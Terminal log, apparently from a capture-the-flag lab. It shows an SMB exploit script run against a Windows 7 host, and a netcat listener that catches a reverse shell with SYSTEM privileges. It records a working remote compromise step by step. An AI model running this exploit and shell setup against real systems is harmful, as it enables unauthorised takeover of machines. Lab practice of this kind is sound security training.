 ❯ python exploit.py 10.10.240.14
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80037abba0
SESSION: 0xfffff8a0016fb5a0
FLINK: 0xfffff8a001d8a048
InParam: 0xfffff8a001dc815c
MID: 0x3607
unexpected alignment, diff: 0x-3efb8
leak failed... try again
CONNECTION: 0xfffffa80037abba0
SESSION: 0xfffff8a0016fb5a0
FLINK: 0xfffff8a001df1088
InParam: 0xfffff8a001deb15c
MID: 0x3603
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.240.14.....
Creating service zuSA.....
Starting service zuSA.....
The NETBIOS connection with the remote host timed out.
Removing service zuSA.....
ServiceExec Error on: 10.10.240.14
Unexpected answer from server: Got 46, Expected 47
Done
❯ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.9.30.186] from (UNKNOWN) [10.10.240.14] 49177
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>